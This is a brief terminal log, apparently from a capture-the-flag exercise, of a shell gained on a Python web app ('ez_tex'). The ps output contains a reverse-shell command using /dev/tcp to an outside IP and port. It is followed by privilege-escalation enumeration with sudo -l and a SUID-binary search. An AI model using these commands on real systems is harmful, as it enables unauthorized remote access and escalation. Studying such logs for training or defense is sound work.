 $ ps -ef
UID          PID    PPID  C STIME TTY          TIME CMD
root           1       0  0 13:48 ?        00:00:00 su www -c python3 /app/ez_tex/main.py
root          15       1  0 13:48 ?        00:00:00 sshd: /usr/sbin/sshd [listener] 0 of 10-100 startups
www           17       1  0 13:48 ?        00:00:00 sh -c python3 /app/ez_tex/main.py
www           18      17  0 13:48 ?        00:00:00 python3 /app/ez_tex/main.py
www           37      18  0 13:51 ?        00:00:00 /bin/sh -c bash -c "/bin/sh -i >& /dev/tcp/115.236.153.177/30908 0>&
1"
www           38      37  0 13:51 ?        00:00:00 bash -c /bin/sh -i >& /dev/tcp/115.236.153.177/30908 0>&1
www           39      38  0 13:51 ?        00:00:00 /bin/sh -i
www           57      39  0 13:55 ?        00:00:00 ps -ef
$ sudo -l
/bin/sh: 20: sudo: not found
$ find / -perm -u=s -type f 2>/dev/null
/usr/bin/mount
/usr/bin/su
/usr/bin/umount
/usr/bin/gpasswd
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/newgrp
/usr/bin/passwd
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
$